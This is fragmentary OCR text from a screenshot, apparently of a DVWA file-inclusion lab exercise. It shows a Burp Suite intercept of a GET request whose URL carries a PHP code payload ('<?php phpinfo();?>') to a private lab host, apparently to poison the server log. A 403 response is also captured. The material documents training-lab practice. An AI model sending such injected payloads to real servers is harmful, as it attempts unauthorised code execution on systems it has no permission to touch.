 phpinfo()
403 Forbidden
Vulnerability: File Inclusion
phpinfo()
172.20.10.9/<?php phpinfo();?>
Bur
Forbidden
You don't have permission to access /< on this server.
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Sequencer Repeater Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.20.10.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /%3C?php%20phpinfo();?%3E HTTP/1.1
Host: 172.20.10.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a6t97judmcruhakqfm2vtvffu7; security=low
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Waiting for 172.20.10.9...
session